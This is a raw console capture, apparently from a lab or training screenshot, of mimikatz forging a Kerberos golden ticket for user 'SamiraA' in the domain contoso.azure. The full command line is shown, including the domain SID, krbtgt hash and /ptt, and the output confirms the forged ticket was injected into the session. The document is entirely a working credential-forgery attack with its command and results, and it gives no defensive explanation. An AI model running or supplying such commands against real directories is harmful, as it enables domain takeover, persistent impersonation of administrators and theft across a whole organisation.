 c:\Tools\mimikatz\x64>mimikatz.exe "privilege::debug" "kerberos::golden /domain:contoso.azure /sid:S-1-5-21-2839646386-7
41382897-445212193 /krbtgt:c96537e5dca507ee7cfdede66d33103e /user:SamiraA /ptt" "exit"
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /domain:contoso.azure /sid:S-1-5-21-2839646386-741382897-445212193 /krbtgt:c965
37e5dca507ee7cfdede66d33103e /user:SamiraA /ptt
User : SamiraA
Domain : contoso.azure (CONTOSO)
SID : S-1-5-21-2839646386-741382897-445212193
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: c96537e5dca507ee7cfdede66d33103e - rc4_hmac_nt
Lifetime : 12/4/2018 4:52:03 PM ; 12/1/2028 4:52:03 PM ; 12/1/2028 4:52:03 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'SamiraA @ contoso.azure' successfully submitted for current session
mimikatz(commandline) # exit
Bye!